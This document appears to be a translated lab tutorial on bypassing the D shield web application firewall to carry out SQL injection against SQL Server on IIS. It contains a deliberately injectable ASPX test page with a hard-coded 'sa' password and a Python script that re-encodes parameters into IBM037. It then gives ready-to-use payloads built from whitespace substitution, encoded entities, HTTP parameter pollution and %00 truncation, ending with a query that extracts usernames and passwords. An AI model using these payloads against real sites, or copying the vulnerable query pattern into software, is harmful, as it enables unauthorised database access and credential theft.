SQL Server Features
Spaces can be replaced by other characters
select id,contents,time from news where news_id=1①union②select③1,2,db_name()④from⑤admin
- Position ①
- Spaces can be replaced with other control characters:% 01~%0F,% 11~%1F
- You can use annotation symbols: / * * /, - + a%0d%0a
- You can use mathematical operators and data types: news_id=1.0,news_id=1e0,news_id=1-1
- Position ②
- Spaces can be replaced with other control characters:% 01~%0F,% 11~%1F
- You can use annotation symbols: / * * /, - + a%0d%0a
- You can use the plus sign + to replace spaces: union+select
- Position ③
- Spaces can be replaced with other control characters:% 01~%0F,% 11~%1F
- You can use annotation symbols: / * * /, - + a%0d%0a
- Mathematical operators can be used: +, -, ~ (Note: the -, ~,. Signs must be the data type of the first field of the select query, and can only be used if the data type is numeric.)
- You can replace spaces with parentheses (): select(1),2,db_name()
- Position ④
- Spaces can be replaced with other control characters:% 01~%0F,% 11~%1F
- You can use annotation symbols: / * * /, - + a%0d%0a
- Other characters available:% 80~%FF (IIS server support required)
- Position ⑤
- Spaces can be replaced with other control characters:% 01~%0F,% 11~%1F
- You can use annotation symbols: / * * /, - + a%0d%0a
- Other characters available:% 80~%FF (IIS server support required)
- Point numbers can be used Replace spaces: from users
- You can replace spaces with brackets []: from[users]
Experimental environment
Database: SQL Server 2008R2
Web server: iis7.0 5 CN
WAF: D shield_ v2.1.6.1 [beta]
The source code of the shooting range is as follows: index aspx
<%@ Page Language="C#" AutoEventWireup="true" %>
<%@ Import Namespace="System.Data" %>
<%@ Import namespace="System.Data.SqlClient" %>
<!DOCTYPE html>
<script runat="server">
private DataSet resSet=new DataSet();
protected void Page_Load(object sender, EventArgs e)
{
String strconn = "server=.;database=test;uid=sa;pwd=admin";
string id = Request.Params["id"];
string sql = string.Format("select * from newss where id={0}", id);
SqlConnection connection=new SqlConnection(strconn);
connection.Open();
SqlDataAdapter dataAdapter = new SqlDataAdapter(sql, connection);
dataAdapter.Fill(resSet);
DgData.DataSource = resSet.Tables[0];
DgData.DataBind();
Response.Write("Execute statement:<br>"+sql);
Response.Write("<br>The result is:");
}
</script>
<html xmlns="http://www.w3.org/1999/xhtml">
<head runat="server">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>SQLServer Injection test</title>
</head>
<body>
<form id="form1" runat="server">
<div>
<asp:DataGrid ID="DgData" runat="server" BackColor="White" BorderColor="#3366CC"
BorderStyle="None" BorderWidth="1px" CellPadding="4"
HeaderStyle-CssClass="head" Width="203px">
<FooterStyle BackColor="#99CCCC" ForeColor="#003399" />
<SelectedItemStyle BackColor="#009999" Font-Bold="True" ForeColor="#CCFF99" />
<PagerStyle BackColor="#99CCCC" ForeColor="#003399" HorizontalAlign="Left"
Mode="NumericPages" />
<ItemStyle BackColor="White" ForeColor="#003399" />
<HeaderStyle CssClass="head" BackColor="#003399" Font-Bold="True" ForeColor="#CCCCFF"></HeaderStyle>
</asp:DataGrid>
</div>
</form>
</body>
</html>Alternative character set encoding
Bypass principle
HTTP protocol compatibility: diversity of HTTP Charset
The application scenario of using charset to define character set in content type header is not only in responses, but also in request.
Common server and visible codes are as follows:
server information | Available codes | explain |
|---|---|---|
Nginx, uWSGI-Django-Python3 | IBM037, IBM500, cp875, IBM1026, IBM273 | Encode the parameter name and parameter value. The server will url decode the parameter name and parameter value. The equal sign and & and need to be encoded (no url encoding) |
Nginx, uWSGI-Django-Python2 | IBM037, IBM500, cp875, IBM1026, utf-16, utf-32, utf-32BE, IBM424 | The server will url decode the parameter name and parameter value. The equal sign and & symbol should not be encoded in any way. |
Apache-TOMCAT8-JVM1.8-JSP | IBM037, IBM500, IBM870, cp875, IBM1026, IBM01140, IBM01141, IBM01142, IBM01143, IBM01144, IBM01145, IBM01146, IBM01147, IBM01148, IBM01149, utf-16, utf-32, utf-32BE, IBM273, IBM277, IBM278, IBM280, IBM284, IBM285, IBM290, IBM297, IBM420, IBM424, IBM-Thai, IBM871, cp1025 | The parameter name is in the original format (you can use url encoding as usual). The Body, whether url encoded or not, can be equal sign and & symbol. It should not be encoded in any way |
Apache-TOMCAT7-JVM1.6-JSP | IBM037, IBM500, IBM870, cp875, IBM1026, IBM01140, IBM01141, IBM01142, IBM01143, IBM01144, IBM01145, IBM01146, IBM01147, IBM01148, IBM01149, utf-16, utf-32, utf-32BE, IBM273, IBM277, IBM278, IBM280, IBM284, IBM285, IBM297, IBM420, IBM424, IBM-Thai, IBM871, cp1025 | The parameter name is in the original format (you can use url encoding as usual). The Body, whether url encoded or not, can be equal sign and & symbol. It should not be encoded in any way |
IIS6, 7.5, 8, 10 -ASPX (v4.x) | IBM037, IBM500, IBM870, cp875, IBM1026, IBM01047, IBM01140, IBM01141, IBM01142, IBM01143, IBM01144, IBM01145, IBM01146, IBM01147, IBM01148, IBM01149, utf-16, unicodeFFFE, utf-32, utf-32BE, IBM273, IBM277, IBM278, IBM280, IBM284, IBM285, IBM290, IBM297, IBM420,IBM423, IBM424, x-EBCDIC-KoreanExtended, IBM-Thai, IBM871, IBM880, IBM905, IBM00924, cp1025 | The parameter name is in the original format (you can use url encoding as usual). The Body, whether url encoded or not, can be equal sign and & symbol. It should not be encoded in any way |
Experimental steps
We use the following script for encoding conversion:
import urllib
import sys
params = sys.argv[1]
charset= sys.argv[2]
def paramEncode(params="id=1", charset="IBM037", encodeEqualSign=False, encodeAmpersand=False, urldecodeInput=True, urlencodeOutput=True):
result = ""
equalSign = "="
ampersand = "&"
if encodeEqualSign:
equalSign = equalSign.encode(charset)
if encodeAmpersand:
ampersand = ampersand.encode(charset)
params_list = params.split("&")
for param_pair in params_list:
param, value = param_pair.split("=")
if urldecodeInput:
param = urllib.unquote(param).decode('utf8')
value = urllib.unquote(value).decode('utf8')
param = param.encode(charset)
value = value.encode(charset)
if urlencodeOutput:
param = urllib.quote_plus(param)
value = urllib.quote_plus(value)
if result:
result += ampersand
result += param + equalSign + value
return result
print(paramEncode(params,charset))Here we use the IBM037 code for testing.
The Chinese version of BurpSuite needs to change the font type of BurpSuite
Then use BurpSuite to capture packets and send them to Repeater

Modify the request method to POST
Add the charset field in the content type header with the value ibm037
Content-Type: application/x-www-form-urlencoded;charset=ibm037

Coding with scripts
python2 encode.py "id=1" IBM037 # Return% 89%84=%F1
Change request content to% 89%84=%F1 and send

You can see the query data returned normally
The next step is SQL injection

Successfully bypassed D-shield WAF
D shield cleaning data defect + multiple rule feature combination bypass
Bypass principle
Rule defects / characteristics: characteristics of cleaning data with D shield
WAF has a variety of built-in decoders, which may be bypassed after multiple decoding.
When there is a large amount of interference data in the parameter value submitted by the attacker, such as a large number of spaces, tabs, line breaks,%0c, comments, etc, WAF needs to clean it (to improve performance and reduce rule complexity) and filter out real attack data for detection. However, if the cleaning method is incorrect, the real attack part will be cleaned, and then the data without attack vector will be bypassed.
Rule defect / feature: database space can be replaced by other characters
Override characters to view SQL Server properties.
Rule defect / attribute:% 00 will be considered read ended
In url,% 00 represents 0 in ascll code, while 0 in ascii is reserved as a special character.
Rule defect / feature: HTTP parameter pollution
When submitting parameter id at the same time, all parameters will be received, separated by commas.
Experimental steps
Capture packets and change the request method

Test the characteristics of D shield cleaning data:
In order to defend against XSS attacks, D shield will encode HTML entities for submitted special characters. For example, the submitted data is < script >

So what if we are going to submit a data that has been materialized and encoded?

There is no & gt; Instead of decoding, the & symbol is encoded

We can use this feature and use this string of characters to bypass some rules for matching multiple keywords, such as union... select, order... by, / *... * /, '...', etc

Bypass and 1=1

Note: 1 E can replace spaces
id=1.eand/*%26%67%74%3b*/1=1

Bypass order by
id=1 order/*%26%67%74%3b*/by 2

Bypass union select

id=-1.eunion--%26%67%74%3b%0aselect NULL,NULL,NULL
Bypass from
Bypassing from is a technical activity. Here, HPP and% 00 truncation are used to bypass
id=-1.eunion--%26%67%74%3b%0aselect NULL,username,password/*%26%67%74%3b&id=%00%0d*/from users